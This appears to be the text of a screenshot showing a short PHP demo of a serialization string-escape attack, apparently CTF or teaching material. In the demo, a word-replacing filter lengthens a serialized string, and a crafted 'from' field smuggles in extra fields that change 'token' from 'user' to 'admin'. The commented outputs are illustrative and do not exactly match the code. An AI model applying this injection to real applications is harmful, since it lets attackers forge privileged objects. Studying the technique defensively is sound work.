 1.php
1 <?php
2
3 class message{
4     public $from;
5     public $msg;
6     public $to;
7     public $token='user';
8     public function __construct($f,$m,$t){
9         $this->from = $f;
10         $this->msg = $m;
11         $this->to = $t;
12     }
13 }
14
15 function filter($msg)
16 {
17     return str_replace('fuck','loveU',$msg);
18
19 }
20
21 $msg = new message('fuck";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:5:"admin";}','b','c');
22 $msg_1 = serialize($msg);
23 $msg_2 = filter($msg_1);
24 echo $msg_2;
25 //O:7:"message":4:{s:4:"from";s:4:"fuck";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:4:"user";}
26 //O:7:"message":4:{s:4:"from";s:4:"loveU";s:3:"msg";s:1:"b";s:2:"to";s:1:"c";s:5:"token";s:5:"admin";}
27 //
0 Listen for Xdebug (WWW) Minify 行 26，列 41 (已选择62) 空格: 4 UTF-8 CRLF PHP